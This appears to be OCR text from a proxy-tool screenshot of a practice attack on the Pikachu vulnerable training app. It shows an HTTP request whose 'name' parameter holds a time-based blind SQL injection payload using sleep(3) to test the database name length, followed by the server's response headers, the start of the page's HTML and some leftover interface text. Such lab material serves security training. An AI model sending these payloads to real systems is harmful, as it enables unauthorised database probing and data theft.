 GET
/pikachu/vul/sqli/sqli_blind_t.php?name=kobe'+and+if(length(database())%3d1,1,sleep(3))%23&submit
=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.132
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer:
http://192.168.16.132/pikachu/vul/sqli/sqli_blind_t.php?name=kobe&submit=%E6%9F%A5%E8%AF
%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r3b90ednpmf8nkffdpm7ep7rn6
Connection: close
HTTP/1.1 200 OK
Date: Wed, 27 May 2020 07:11:51 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1i mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 33646
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; stats" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
<link rel="stylesheet" href="../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
<!-- page specific plugin styles -->
<!-- text fonts -->
<link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
<!-- ace styles -->
<link rel="stylesheet" href="../../assets/css/ace.min.css" class="ace-main-stylesheet"
id="main-ace-style" />
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
PtTeam
完成
34,007 bytes | 4,029 millis